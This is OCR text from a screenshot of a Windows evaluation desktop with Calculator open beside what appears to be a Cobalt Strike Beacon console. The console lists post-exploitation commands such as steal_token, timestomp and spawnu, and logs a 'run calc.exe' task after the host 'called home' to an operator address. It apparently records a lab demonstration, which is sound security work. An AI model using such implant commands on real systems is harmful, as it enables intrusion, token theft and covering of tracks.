 Recycle Bin
artifact
Microsoft
Edge
bash
PDF
EULA
Visual Studio
2019
VcXsrv
Visual Studio
XLaunch
Windows Dev
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
Event Log X Beacon 192.168.45.131@4704 X
spawnu Spawn a session under another process
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> run calc.exe
[*] Tasked beacon to run: calc.exe
[+] host called home, sent: 26 bytes
[WINDEV2004EVAL] User/4704 (x64)